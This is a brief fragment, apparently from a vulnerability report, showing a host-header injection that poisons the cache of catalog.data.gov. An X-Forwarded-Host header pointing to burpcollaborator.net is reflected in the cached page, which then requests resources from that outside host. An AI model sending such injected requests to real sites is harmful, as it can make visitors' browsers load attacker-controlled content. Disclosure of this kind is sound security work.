 GET /dataset HTTP/1.1
Host: catalog.data.gov
X-Forwarded-Host: burpcollaborator.net
HTTP/1.1 200 OK
Age: 32707
X-Cache: Miss from cloudfront
…
<body data-site-root="https://burpcollaborator.net/"
GET /api/i18n/en
Host: burpcollaborator.net